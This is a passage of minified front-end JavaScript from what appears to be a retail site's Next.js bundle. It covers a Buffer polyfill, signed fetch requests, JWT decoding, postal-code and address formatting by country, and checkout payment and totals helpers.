e*=1,t>>>=0,r||b(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){var i=Math.pow(2,8*r-1);b(this,e,t,r,i-1,-i)}var o=0,a=1,s=0;for(this[t]=255&e;++o<r&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a|0)-s&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){var i=Math.pow(2,8*r-1);b(this,e,t,r,i-1,-i)}var o=r-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a|0)-s&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return S(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return S(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var i=n-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,r,n);else if(this===e&&r<t&&t<n)for(var o=i-1;o>=0;--o)e[o+t]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,n),t);return i},s.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){var i,o=e.charCodeAt(0);("utf8"===n&&o<128||"latin1"===n)&&(e=o)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(i=t;i<r;++i)this[i]=e;else{var a=s.isBuffer(e)?e:s.from(e,n),u=a.length;if(0===u)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(i=0;i<r-t;++i)this[i+t]=a[i%u]}return this};var w=/[^+/0-9A-Za-z-_]/g;function C(e,t){t=t||1/0;for(var r,n=e.length,i=null,o=[],a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!i){if(r>56319||a+1===n){(t-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(t-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((t-=1)<0)break;o.push(r)}else if(r<2048){if((t-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function A(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(w,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function I(e,t,r,n){for(var i=0;i<n&&!(i+r>=t.length)&&!(i>=e.length);++i)t[i+r]=e[i];return i}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}var T=function(){for(var e="0123456789abcdef",t=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)t[n+i]=e[r]+e[i];return t}()},783:function(e,t){t.read=function(e,t,r,n,i){var o,a,s=8*i-n-1,u=(1<<s)-1,c=u>>1,l=-7,d=r?i-1:0,p=r?-1:1,f=e[t+d];for(d+=p,o=f&(1<<-l)-1,f>>=-l,l+=s;l>0;o=256*o+e[t+d],d+=p,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=n;l>0;a=256*a+e[t+d],d+=p,l-=8);if(0===o)o=1-c;else{if(o===u)return a?NaN:1/0*(f?-1:1);a+=Math.pow(2,n),o-=c}return(f?-1:1)*a*Math.pow(2,o-n)},t.write=function(e,t,r,n,i,o){var a,s,u,c=8*o-i-1,l=(1<<c)-1,d=l>>1,p=5960464477539062e-23*(23===i),f=n?0:o-1,h=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),a+d>=1?t+=p/u:t+=p*Math.pow(2,1-d),t*u>=2&&(a++,u/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(t*u-1)*Math.pow(2,i),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,i),a=0));i>=8;e[r+f]=255&s,f+=h,s/=256,i-=8);for(a=a<<i|s,c+=i;c>0;e[r+f]=255&a,f+=h,a/=256,c-=8);e[r+f-h]|=128*m}}},i={};function o(e){var t=i[e];if(void 0!==t)return t.exports;var r=i[e]={exports:{}},a=!0;try{n[e](r,r.exports,o),a=!1}finally{a&&delete i[e]}return r.exports}o.ab="/ROOT/node_modules/next/dist/compiled/buffer/",t.exports=o(72)},95187,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var n={callServer:function(){return o.callServer},createServerReference:function(){return s.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}};for(var i in n)Object.defineProperty(r,i,{enumerable:!0,get:n[i]});let o=e.r(132120),a=e.r(92245),s=e.r(235326)},427550,e=>{"use strict";var t=e.i(467034),r=e.i(95187),n=(0,r.createServerReference)("7f1eab90f49cdb9fe737218df50ea7fe9414f8b556",r.callServer,void 0,r.findSourceMapURL,"getRSAKey"),i=e.i(279404);class o{hashedValue="";pk="";static expirationTimestamp=0;static CACHE_DURATION_MS=1e3*(i.UaConfigPublicImpl?.flagsmithRevalidationInterval??600);static isPOSTRequest(e){return e?.method==="POST"||e?.body}static canParseUrl(e){return"string"!=typeof e||URL.canParse(e)}static getURLObject(e){return o.canParseUrl(e)?e instanceof Request?new URL(e.url):new URL(e):null}async getPrivateKey(){let e=Date.now();if(this.pk&&e-o.expirationTimestamp<o.CACHE_DURATION_MS)return this.pk;let t=await n();return o.expirationTimestamp=e,t!==this.pk&&(this.hashedValue="",this.pk=t),t}static formatKey(e){return e.match(/.{1,64}/g)?.join("\n")??""}setHashedValue(e){this.hashedValue=e}static getDataToSign(e,t){if(o.isPOSTRequest(t))return t?.body?.toString()??"{}";let r=o.getURLObject(e);return r?r.pathname+r.search:e.toString()}async signData(e){let r=crypto||globalThis.crypto,n=new TextEncoder,i=await this.getPrivateKey(),a=o.formatKey(i);if(""===this.hashedValue){let e=n.encode(a),t=Array.from(new Uint8Array(await r.subtle.digest("SHA-512",e))).map(e=>e.toString(16).padStart(2,"0")).join("");this.setHashedValue(t)}let s=t.Buffer.from(a,"base64"),u=new Uint8Array(s.length);for(let e=0;e<s.length;e++)u[e]=s[e];let c=await r.subtle.importKey("pkcs8",u,{name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},!0,["sign"]),l=await r.subtle.sign("RSASSA-PKCS1-v1_5",c,n.encode(e));return t.Buffer.from(new Uint8Array(l)).toString("base64")}async getVerificationHeaders(e,t){let r=i.UaConfigPublicImpl?.useRsaHeader&&o.getDataToSign(e,t);if(!r)return;let n=await this.signData(r);return{"x-ua-request-signature-key":this.hashedValue??"","x-ua-request-signature":n??""}}}let a=new o,s=async(e,t)=>{let r=e;if(!o.isPOSTRequest(t)){let t=new Date().getTime().toString(),n=o.getURLObject(e);if(n)n.searchParams.set("iv",t),r=n;else{let n=e.toString(),i=n.includes("?")?"&":"?";r=n.concat(i,`iv=${t}`)}}let n=await a.getVerificationHeaders(r,t);return fetch(r,{...t??{},headers:{...t?.headers??{},...n??{}}})};e.s(["safeFetch",0,s],427550)},576951,e=>{"use strict";crypto,new TextEncoder;let t=new TextDecoder;class r extends Error{static get code(){return"ERR_JOSE_GENERIC"}constructor(e){var t;super(e),this.code="ERR_JOSE_GENERIC",this.name=this.constructor.name,null==(t=Error.captureStackTrace)||t.call(Error,this,this.constructor)}}class n extends r{constructor(){super(...arguments),this.code="ERR_JWT_INVALID"}static get code(){return"ERR_JWT_INVALID"}}function i(e){let r,i;if("string"!=typeof e)throw new n("JWTs must use Compact JWS serialization, JWT must be a string");let{1:o,length:a}=e.split(".");if(5===a)throw new n("Only JWTs using Compact JWS serialization can be decoded");if(3!==a)throw new n("Invalid JWT");if(!o)throw new n("JWTs must contain a payload");try{r=(e=>{let r=e;r instanceof Uint8Array&&(r=t.decode(r)),r=r.replace(/-/g,"+").replace(/_/g,"/").replace(/\s/g,"");try{var n=r;let e=atob(n),t=new Uint8Array(e.length);for(let r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}catch(e){throw TypeError("The input to be decoded is not correctly encoded.")}})(o)}catch(e){throw new n("Failed to base64url decode the payload")}try{i=JSON.parse(t.decode(r))}catch(e){throw new n("Failed to parse the decoded payload as JSON")}if(!function(e){if("object"!=typeof e||null===e||"[object Object]"!==Object.prototype.toString.call(e))return!1;if(null===Object.getPrototypeOf(e))return!0;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(i))throw new n("Invalid JWT Claims Set");return i}e.s(["decodeJwt",()=>i],576951)},70916,e=>{"use strict";function t(e,t){let r=e.replace(/[\u2014]/g,"--").replace(/[\u2022]/g,"*").replace(/^\s+/g,"").replace(/[\u2018\u2019]/g,"'").replace(/[\u201C\u201D]/g,'"').replace(/…/g,".").replace(/[^\p{L}\p{N}\p{P}\p{Z}+^$\n]/gu,"").replace(/\s+/g," ");return t&&(r=r.replace(t,"")),r}e.s(["sanitizeString",()=>t])},713130,e=>{"use strict";var t=e.i(70916),r=e.i(197030);let n={US:{pattern:/^\d{5}$|^\d{5}-\d{4}$/,minLength:5,maxLength:10,inputMode:"numeric"},CA:{pattern:/^[abceghjklmnprstvxyABCEGHJKLMNPRSTVXY]\d[abceghjklmnprstvwxyzABCEGHJKLMNPRSTVWXYZ]( |-)?\d[abceghjklmnprstvwxyzABCEGHJKLMNPRSTVWXYZ]\d$/,minLength:4,maxLength:10,inputMode:"text"},AL:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},AD:{pattern:/^AD[0-9]{3}$/,minLength:5,maxLength:5,inputMode:"text"},AT:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},BA:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},BE:{pattern:/^\d{4}?$/,minLength:4,maxLength:11,inputMode:"numeric"},BG:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},CH:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},CY:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},CZ:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},DK:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:11,inputMode:"numeric"},DE:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},EE:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},ES:{pattern:/^[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"numeric"},FI:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},FR:{pattern:/^(^\d{5}(-\d{4})?$)|(^[abceghjklmnprstvxyABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Za-z]{1} *\d{1}[A-Za-z]{1}\d{1}$)$/,minLength:5,maxLength:10,inputMode:"text"},GB:{pattern:/^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]? ?[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$/,minLength:4,maxLength:11,inputMode:"text"},GR:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},HR:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},HU:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},IE:{pattern:/(?:^[AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/i,minLength:5,maxLength:10,inputMode:"text"},IS:{pattern:/^[0-9]{3}$/,minLength:3,maxLength:3,inputMode:"numeric"},IT:{pattern:/^[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"numeric"},LI:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},LT:{pattern:/^LT-[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"text"},LU:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"numeric"},LV:{pattern:/^LV-[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"text"},MC:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},MT:{pattern:/^[A-Za-z]{3} ([0-9]{2}|[0-9]{4})$/,minLength:5,maxLength:10,inputMode:"text"},NL:{pattern:/^[1-9][0-9]{3} ?(?!sa|sd|ss)[a-zA-Z]{2}$/,minLength:5,maxLength:10,inputMode:"text"},NO:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"numeric"},PL:{pattern:/^([0-9]{5})|([0-9]{2}-[0-9]{3})$/,minLength:4,maxLength:10,inputMode:"numeric"},PT:{pattern:/^([0-9]{7})|([0-9]{4}-[0-9]{3})$/,minLength:4,maxLength:11,inputMode:"numeric"},RO:{pattern:/^[0-9]{6}$/,minLength:6,maxLength:6,inputMode:"numeric"},SE:{pattern:/^[0-9]{3} ?(?!sa|sd|ss)[0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},SM:{pattern:/^4789[0-9]{1}$/,minLength:5,maxLength:5,inputMode:"numeric"},SK:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},DEFAULT:{pattern:/^([a-zA-Z0-9]|[-]|[ ])+$/,minLength:4,maxLength:10,inputMode:"text"}},i=/[^\d]/g,o=(e,t,r,n=/[^a-zA-Z0-9]/g,i=" ")=>{let o=e.replace(n,""),a=o.slice(0,t),s=o.slice(t,t+r).toUpperCase();return o.length>t&&""!==i?`${a}${i}${s}`:o},a=(e,t)=>{let r=e.replace(/[^0-9]/g,"").slice(0,t);return`${r}`},s={US:e=>{let t=e.replaceAll(i,"");return t.length>0?(t.match(/.{1,5}/g)||[]).join("-"):t},CA:e=>{let r=(0,t.sanitizeString)(e).slice(0,7).split(" ").join("");return e.length>0?(r.match(/.{1,3}/g)||[]).join(" "):r},AL:e=>a(e,4),AT:e=>a(e,4),BE:e=>a(e,4),CH:e=>a(e,4),CZ:e=>o(e,3,2,/[^0-9]/g),DE:e=>a(e,5),DK:e=>a(e,4),IE:e=>o(e,3,4),EE:e=>a(e,5),ES:e=>a(e,5),FI:e=>a(e,5),FR:e=>a(e,5),GB:e=>e.length<7||n.GB.pattern.test(e)?e:e.replace(/\s/g,""),GR:e=>o(e,3,2,/[^0-9]/g),HU:e=>o(e,3,2,/[^0-9]/g),IT:e=>a(e,5),IS:e=>a(e,3),LU:e=>a(e,4),MC:e=>a(e,5),MT:e=>o(e,3,4),NL:e=>o(e,4,2),NO:e=>a(e,4),PL:e=>o(e,2,3,/[^0-9]/g,"-"),PT:e=>o(e,4,3,/[^0-9]/g,"-"),SE:e=>o(e,3,2,/[^0-9]/g),RO:e=>a(e,6),SK:e=>o(e,3,2,/[^0-9]/g),SM:e=>a(e,5)};e.s(["formatPostalCode",0,(e,t)=>s[t.toUpperCase()]?s[t.toUpperCase()](e):e,"getInputModeByLocale",0,e=>{let t=e.split("-")?.[1];return t&&t.toUpperCase()in n?n[(0,r.getCountryCodeByLocale)(e).toUpperCase()].inputMode:"text"},"postalCodeRegexPattern",0,n])},248074,e=>{"use strict";var t,r,n,i=((t={}).SHIPPING="shipping",t.PAYMENT="payment",t.CONTACT="contact",t.SUBMITTED="submitted",t.RECEIPT="order-receipt",t),o=((r={}).ACCOUNT_MENU="Account Menu",r),a=((n={}).CLICKED="Clicked",n.OPENED="Opened",n.CLOSED="Closed",n);e.s(["ActivityMapAction",()=>a,"ActivityMapFeature",()=>o,"AnalyticsAction",0,{modalOpened:"modalOpened",genericLink:"genericLink",favoritesAdd:"favoritesAdd",favoritesRemove:"favoritesRemove",pageView:"pageView",loyaltyAction:"genericLink",pageStateChanged:"pageStateChanged",loginAttempt:"loginAttempt",loginSuccess:"loginSuccess",errorMessageShown:"errorMessageShown",emailSubscribed:"emailSubscribed",cartAdd:"cartAdd",cartRemove:"cartRemove",cartQtyChange:"cartQtyChange",checkoutStepChange:"checkoutStepChange",lastTouchedCheckoutField:"lastTouchedCheckoutField",registerSuccess:"registerSuccess",userProfileChange:"userProfileChange",productSellingTool:"productSellingTool",promoCodeAttempt:"promoCodeAttempt",thirdPartyPayStart:"thirdPartyPayStart",checkoutPaypal:"checkoutPaypal",abTestEvent:"genericLink",SFISEvents:"genericLink",checkoutDeliveryChange:"checkoutDeliveryChange",contentImpression:"genericLink",contentCtaTap:"genericLink"},"CheckoutStep",()=>i])},746068,915535,706057,77134,188607,384103,24120,591744,e=>{"use strict";var t,r,n,i,o=e.i(713130),a=e.i(197030),s=((t={}).ADDRESS2="address2",t.STATE="state",t);let u={us:{excludedFields:[],format:"{city}, {state} {postal}",labelOverrides:{state:"state"}},ca:{excludedFields:[],format:"{city} {state} {postal}",labelOverrides:{state:"province"}},nl:{excludedFields:["address2","state"],format:"{city}, {postal}"},fr:{excludedFields:["state"],format:"{city}, {postal}"},ie:{excludedFields:[],format:"{city}, {state} {postal}",experianDataset:"EIRCODE",labelOverrides:{state:"county"}},gb:{excludedFields:["state"],format:"{city}, {postal}",experianDataset:"PAF"},it:{excludedFields:["state"],format:"{postal} {city}"},es:{excludedFields:["state"],format:"{postal} {city}"},se:{excludedFields:["state"],format:"{city}, {postal}"},dk:{excludedFields:["state"],format:"{city} {postal}"},no:{excludedFields:["state"],format:"{city} {postal}"},pl:{excludedFields:["state"],format:"{postal} {city}"},pt:{excludedFields:["state"],format:"{postal} {state}"},de:{excludedFields:["state"],format:"{city}, {postal}"},default:{excludedFields:["state"],format:"{city} {postal}"}};e.s(["FormField",()=>s,"addressFormConfiguration",0,u],915535);var c=((r={}).US="us",r.CA="ca",r.FR="fr",r.NL="nl",r.IE="ie",r.GB="gb",r.ES="es",r.IT="it",r.SE="se",r.DK="dk",r.NO="no",r.PL="pl",r.PT="pt",r.DE="de",r.AD="ad",r.AT="at",r.BE="be",r.BG="bg",r.HR="hr",r.CY="cy",r.CZ="cz",r.EE="ee",r.FI="fi",r.GR="gr",r.HU="hu",r.IS="is",r.LV="lv",r.LI="li",r.LT="lt",r.LU="lu",r.MT="mt",r.MC="mc",r.RO="ro",r.SM="sm",r.SK="sk",r.CH="ch",r.DEFAULT="default",r);let l=e=>!!e&&Object.values(c).includes(e.toLowerCase());function d(e,t,r){let{city:n="",stateCode:i="",postalCode:s=""}=e,l=r??(0,a.getCountryCodeByLocale)(t),d=(l&&Object.values(c).includes(l.toLowerCase())?l:"default").toLowerCase();return(u[d]?.format??"{city}, {postal}").replace("{city}",n??"").replace("{state}",i??"").replace("{postal}",(0,o.formatPostalCode)(s??"",(r??d).toLocaleUpperCase()))}let p=e=>{if(!l(e))return!0;let{excludedFields:t}=u[e.toLowerCase()]||u.default;return!Object.values(t).includes(s.STATE)};e.s(["cardCountryCodeToDisplay",0,e=>"us"!==e.toLowerCase()?e:void 0,"formatAddressDetails",()=>d,"getFieldLabel",0,(e,t)=>{let r=l(e),{labelOverrides:n}=u[e.toLowerCase()]||u.default;return r&&n&&n[t]?n[t]:"state-region"},"isAddress2FieldEnabled",0,e=>{if(!l(e))return!0;let{excludedFields:t}=u[e.toLowerCase()]||u.default;return!Object.values(t).includes(s.ADDRESS2)},"isCountryCodeValid",0,l,"isStateFieldEnabled",0,p],706057);var f=e.i(96830);function h(e,t){if(!e||!t)return!1;let r=e=>(e||void 0)?.trim().toLowerCase(),n=(e,t)=>r(e)===r(t);return n(e.firstName,t.firstName)&&n(e.lastName,t.lastName)&&n(e.address1,t.address1)&&n(e.address2,t.address2)&&n(e.city,t.city)&&n(e.stateCode,t.stateCode)&&n(e.postalCode,t.postalCode)}function m(e,t){let r=t?.find(t=>h(e,t));return{...e,...r}}let g=e=>Array.isArray(e)?e[0]:e;function y(e,t){return e.map(e=>({fullName:`${e.firstName} ${e.lastName}`,selected:e.isDefaultBilling||e.preferred||!1,address3:d({city:e.city??"",stateCode:e.stateCode,postalCode:e.postalCode??""},t,e.countryCode),...e})).sort((e,t)=>e.preferred&&!t.preferred?-1:!e.preferred&&t.preferred?1:e.isDefaultBilling&&!t.isDefaultBilling?-1:!e.isDefaultBilling&&t.isDefaultBilling?1:0)}e.s(["compareAddresses",()=>h,"containsPOBox",0,e=>!!e?.address1&&/\bP\.?\s*O\.?\s*Box\b/i.test(e.address1),"extendShippingAddressWithSavedAddress",()=>m,"mapAddresses",()=>y,"sanitizeSuggestions",0,e=>e.filter(e=>!(e.address1.length>35||(e.address2?.length??0)>35)),"trimAddress",0,({address1:e,address2:t,city:r,countryCode:n,firstName:i,lastName:o,phone:a,postBox:s,postalCode:u,salutation:c,secondName:l,stateCode:d,suffix:p,suite:h,title:m})=>({address1:e??"",address2:t??"",city:r??"",countryCode:n?n.toUpperCase():"US",firstName:g(i)??(0,f.ensureString)(i),lastName:g(o)??(0,f.ensureString)(o),phone:a,postBox:s,postalCode:u??"",salutation:c,secondName:l,stateCode:d,suffix:p,suite:h,title:m})],746068);var v=e.i(774729),_=e.i(337303),b=((n={}).AurusCreditCard="AurusCreditCardPaymentInstrument",n.Paymetric="PaymetricPaymentInstrument",n.Klarna="KlarnaPaymentInstrument",n.PayPal="PayPalPaymentInstrument",n.ApplePay="ApplePayPaymentInstrument",n.GiftCard="GiftCardPaymentInstrument",n.VIP="VipPaymentInstrument",n.Adyen="AdyenPaymentInstrument",n),E=((i={}).BILLING_ADDRESS_ERROR="checkout-paypal-error-billing-address",i.CART_PAYPAL_ERROR="cart-paypal-error",i.BILLING_COUNTRY_ERROR="checkout-paypal-error-billing-country",i);e.s(["PayPalTranslationKey",()=>E,"PaymentMethod",()=>b],77134),e.i(162409);var k=e.i(550530),S=e.i(203483);function w(e){return!!e?.product}function C(e){let t=w(e)?e.product.giftCardType:e.giftCardType;return(0,k.isEGiftCard)(t)&&!!e.eGiftCardDetails}function A(e){return!!e.cFromStoreId}e.i(878914);let P=e=>e?.sku??"";function I(e){return!!e?.shippingMethod&&!!e.availableShippingMethods?.some(t=>t.id===e.shippingMethod?.id)}function O(e){let t=p(e?.countryCode??""),r=!!(0,f.ensureString)(e?.firstName).length&&!!(0,f.ensureString)(e?.lastName).length&&!!(0,f.ensureString)(e?.address1).length&&!!(0,f.ensureString)(e?.city).length&&!!(0,f.ensureString)(e?.postalCode).length,n=!t||!!(0,f.ensureString)(e?.stateCode).length;return r&&n}function T(e,t,r=0){if(!t)return!1;switch(e){case b.ApplePay:return!!t?.length;case b.AurusCreditCard:return!!t.map(e=>e.paymentCard??{}).find(({cardType:e,expirationMonth:t,expirationYear:r,maskedNumber:n})=>!!e&&!!t&&!!r&&!!n);case b.Paymetric:return!!t;case b.GiftCard:return!!t?.length&&F(t,e)>=r;case b.Klarna:return!!t.find(({clientToken:e,sessionId:t})=>!!e&&!!t);case b.PayPal:case b.VIP:case b.Adyen:return!!t.find(({id:e})=>!!e)}return!1}function R({node:{id:e,quantity:t,cFromStoreId:r,cStoreInventory:n,prices:i,product:o,priceAdjustments:a,eGiftCardDetails:s,cPrimaryContactBOPIS:u,proratedPriceAdjustments:c}}){return{id:e,ats:o.inventory?.ats??0,availableForInStorePickup:!!o.availableForInStorePickup,cFromStoreId:r??void 0,color:`${o.color?.colorway} - ${o?.color?.code}`,colorCode:o.color?.code??"",cStoreInventory:n??0,currency:o.currency??"",eGiftCardDetails:s,productExperienceType:o.experienceType??v.ProductExperienceType.NONE,categoryExperienceType:o.master?.product?.primaryCategory?.experienceType??v.CategoryExperienceType.NONE,giftCardType:o.giftCardType,image:o.assets?.images?.[0]?.url??k.PRODUCT_FALLBACK_IMAGE,length:o.sizePreferenceOption?.extendedSize??"",lineItemQuantityLimit:o.lineItemQuantityLimit??void 0,masterProductId:o.master?.product?.id,productId:o.id,name:o.copy?.name??"",orderable:!!o.inventory?.orderable,outlet:o.isOutlet??!1,preorderable:!!o.inventory?.preorderable,oos:o.inventory?.exclusiveType===v.ExclusiveType.OUT_OF_STOCK?"yes":"no",shopTheLook:o.shopTheLookInfo?.status??!1,prices:{list:{max:o.prices?.list,min:o.prices?.list},sale:{max:o.prices?.sale,min:o.prices?.sale}},preorderMessage:o.copy?.preorderCopy?.pdpMessage,promoCalloutAssetID:o?.promoCalloutAssetID,priceAdjustments:a,productPromotions:(0,f.ensureArray)(o.master?.product?.productPromotions),quantity:t,productGender:o.gender??"",silhouette:o.silhouette??"",size:o.size?.size??"",sku:P(o),style:o.style??"",totalPrice:i,url:o.url??"",upc:o.upc??"",cPrimaryContactBOPIS:u??"",team:o.team??"",customerLineItemQtyLimit:o.customerLineItemQtyLimit??void 0,employeeLineItemQtyLimit:o.employeeLineItemQtyLimit??void 0,inventory:o.inventory,subHeader:o?.master?.product?.subHeader||o?.subHeader,proratedPriceAdjustments:c??[]}}function x({orderPriceAdjustments:e,paymentInstruments:t,productItems:r,totals:n}){let i=j(e,e=>!0===e.isEmployeeDiscount),o=j(e,e=>!e.couponCode&&!e.isEmployeeDiscount),a=j(e,e=>!!e.couponCode&&!e.isEmployeeDiscount),s=j(r?.edges?.flatMap(e=>e.node.priceAdjustments??0),e=>!!e.couponCode),u=(0,_.sum)(r?.edges?.flatMap(e=>(e?.node?.product?.prices?.list||e?.node?.prices?.totalBeforeAdjustments||0)*(e?.node?.quantity??1))??[]),c=L(u-(n?.productSub??0)-s);return{employeeDiscountAmount:i,estimatedLoyaltyPoints:n?.estimatedLoyaltyPoints??0,giftCardTotal:F(t,"GiftCardPaymentInstrument"),grandTotal:n?.order??void 0,orderPriceAdjustments:e,orderDiscountAmount:o,productDiscountAmount:c,orderPromoAmount:a,promoAmount:L(a+s),shipping:n?.shipping??0,subTotal:n?.productSub??0,subTotalAfterDiscounts:n?.product??0,subTotalBeforeAdjustments:u,tax:n?.tax??void 0,totals:r?.edges?.reduce((e,{node:t})=>e+t.quantity,0)||0}}function D(e){return(0,_.groupBy)(e??[],e=>e.methodType,Object.keys(v.ShippingMethodType).reduce((e,t)=>({...e,[t]:[]}),{}))}function N(e){return e?[...e].reverse():[]}function M(e){return e.some(e=>e!==b.VIP)}function L(e){let t=Number(e.toFixed(2));return Object.is(t,-0)?0:t}function F(e,t){return L((e??[]).filter(e=>e.__typename===t).reduce((e,t)=>e+(t.amount??0),0))}function j(e,t=()=>!0){return L(Math.abs((e??[]).reduce((e,r)=>t(r)?e+r.price:e,0)))}function q(e){if(!e)return;let{products:t,subTotal:r}=e;return{totalWeight:1,totalPrice:r,numberOfGoods:t.length,goods:t.map(e=>({quantity:e.quantity,weight:1,price:e.totalPrice.base}))}}e.s(["constructSkuFromProduct",0,P,"getPaymentMethodName",0,({paymentInstruments:e,totals:t})=>{let[r,n]=Object.entries((0,_.groupBy)(e??[],e=>e.__typename)).find(([e,r])=>T(e,r,t?.order??0))??[];switch(r){case b.ApplePay:return"dw_apple_pay";case b.AurusCreditCard:case b.Paymetric:return 